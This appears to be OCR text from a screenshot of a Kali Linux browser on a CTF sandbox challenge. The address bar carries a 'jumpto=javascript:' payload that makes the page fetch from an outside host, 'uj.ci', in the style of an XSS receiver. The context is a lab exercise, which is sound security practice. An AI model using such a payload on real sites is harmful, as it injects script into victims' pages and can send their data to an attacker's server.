 1 2 3 4 2 7:26
challenge-aa37e6abb29004a New Tab
challenge-aa37e6abb29004a0.sandbox.ctfhub.com:10800/?jumpto=javascript:$.getJSON("uj.ci/uoa")
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[object Object]
中 °,